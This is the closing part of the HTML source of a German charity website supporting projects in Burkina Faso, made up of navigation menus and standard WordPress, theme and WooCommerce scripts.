	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-header-left-nav --><nav id="mobile-header-right-nav" class="mobile-menu" role="navigation"><ul id="header-right-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-244"><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></nav><!-- #mobile-header-right-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/navigation.min.js?ver=20120206" id="catchbase-navigation-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/skip-link-focus-fix.min.js?ver=20130115" id="catchbase-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-scrollup.min.js?ver=20072014" id="catchbase-scrollup-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://solidaritaetskreis-westafrika.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>